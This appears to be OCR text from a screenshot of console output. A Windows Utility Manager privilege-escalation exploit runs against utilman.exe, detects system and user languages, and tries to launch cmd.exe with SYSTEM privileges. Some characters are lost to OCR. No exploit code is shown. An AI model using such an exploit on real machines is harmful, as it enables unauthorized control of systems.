 C:\WINNT\system32\cmd.exe - D:\data\manager\Debug\man_modif.exe
Crpt] Utility Manager exploit v1.666 modified by kralor [Crpt] and bima_
base code by Cesar Cerrudo
You know where we are...
*] Gathering system language information
[*] system default language id = 1033
[-] lang_sys = 9
[*] user default language id = 1036
[-] lang_usr = 12
arning! user language differs from system language
. system : English
. user : French
elect(1-2): 1
*] you're choice 1 : system language
*] OK language ...English
*] lang[9].id = 9
*] Trying to execute program with SYSTEM priviliges through utilman.exe
*] here the prog's : %windir%\system32\cmd.ex?